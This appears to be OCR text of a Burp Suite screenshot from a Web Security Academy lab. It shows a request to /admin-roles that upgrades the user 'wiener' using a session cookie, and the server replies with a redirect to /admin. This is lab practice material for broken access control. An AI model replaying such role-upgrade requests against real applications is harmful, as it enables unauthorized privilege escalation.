 Request
Pretty Raw Hex \n
1 GET /admin-roles?username=wiener&action=
upgrade HTTP/1.1
2 Host:
0a7d003204a4a5b9c08f34d50022004e.web-secu
rity-academy.net
3 Cookie: session=
KUC97Z4s0SJtc2IUDs0dVhUyY8VkvVaH
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="103",
".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin:
https://0a7d003204a4a5b9c08f34d50022004e.
web-security-academy.net
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6